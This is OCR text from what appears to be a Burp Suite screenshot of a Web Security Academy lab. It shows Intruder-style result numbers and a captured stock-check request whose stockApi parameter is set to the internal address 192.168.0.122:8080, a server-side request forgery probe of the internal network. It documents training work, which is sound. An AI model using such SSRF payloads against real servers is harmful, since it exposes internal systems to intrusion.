 0 400 133
1 1 400 133
122 122 404 123
2 2 500 175
3 3 500 175
4 4 500 175
5 5 500 175
6 6 500 175
7 7 500 175
8 8 500 175
9 9 500 175
请求 响应
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.410
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://acb81f7f1f65b86980b92eb3005400a5.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acb81f7f1f65b86980b92eb3005400a5.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=cwiGR8pYt49RaMka8RH8rHPqbkFFyZkG
stockApi=http://192.168.0.122:8080